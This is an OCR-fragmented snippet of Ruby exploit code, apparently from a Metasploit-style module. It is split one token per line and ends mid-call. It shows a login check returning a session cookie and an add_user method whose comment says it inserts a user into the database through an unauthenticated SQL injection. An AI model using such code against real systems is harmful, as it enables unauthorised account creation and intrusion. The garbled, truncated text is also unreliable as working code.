
'f'
=
>
'V'
}
}
)
unless
 login 
&&
 login
.
body 
&&
login
.
body
.
include
?
(
'<title>Loading...
</title>'
)
return
nil
end
    sid_cookie

end
def
add_user
(
user_id
,
 username
,
pwd_hash
,
 pwd_clear
)
#Adds a user to the database using 
the unauthed SQLi
    res 
=
send_request_cgi
(
{
'uri'
=
>
normalize_uri
(
target_uri
.
path
,